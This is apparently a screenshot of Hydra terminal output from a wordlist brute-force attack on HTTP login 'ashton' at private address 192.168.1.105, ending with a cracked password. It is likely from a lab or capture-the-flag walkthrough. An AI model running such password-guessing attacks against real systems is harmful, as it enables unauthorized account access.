 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 o
f 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130
of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131
of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of
14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-08 1
3:38:48
Waiting for 192.168.1.105...